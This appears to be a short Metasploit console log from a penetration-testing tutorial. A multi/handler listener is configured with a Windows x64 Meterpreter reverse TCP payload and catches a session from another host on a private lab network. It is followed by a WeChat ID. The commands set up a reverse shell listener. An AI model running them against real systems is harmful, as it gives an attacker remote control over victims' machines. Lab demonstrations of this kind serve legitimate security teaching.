 =[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 550 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.40:49158) at 2019-11-
04 08:03:01 -0500
微信号: Bypass--
meterpreter >